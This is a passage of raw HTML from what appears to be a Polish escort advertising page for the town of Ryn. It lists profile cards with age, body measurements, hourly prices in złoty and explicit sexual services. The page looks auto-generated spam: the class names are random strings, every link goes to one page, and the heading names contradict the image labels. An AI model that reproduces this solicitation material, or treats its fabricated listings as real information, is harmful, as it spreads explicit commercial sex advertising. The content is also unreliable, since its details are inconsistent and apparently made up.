   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778978-big-1-1461456000.jpg" alt="Prostytutka Sophie Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Alantoine</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/779887-big-1-1461542400.jpg" alt="Escort Pauline Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Rimma</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781814-big-1-1461715200.jpg" alt="Prostytutka Svetlana Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Natalie</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788699-big-1-1462406400.jpg" alt="Kobieta Felicia Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gilda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-2044.jpg" alt="Escort Kate Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Old Female Leonora</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-837.jpg" alt="Escort Catarina Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Hungry Model Carmela</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774897-big-1-1461024000.jpg" alt="Kobieta Liana Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Riva</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774118-big-1-1460937600.jpg" alt="Dziewczyna Claire Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Robert</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778183-big-1-1461369600.jpg" alt="Kobieta Suzanne Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">The Nicoleta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780852-big-1-1461628800.jpg" alt="Prostytutka Calvin Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">2500 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Dolphin</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-261.jpg" alt="Dziwka Maria Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce w Ryn</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Vesta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791795-big-1-1462752000.jpg" alt="Kobieta Gella Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
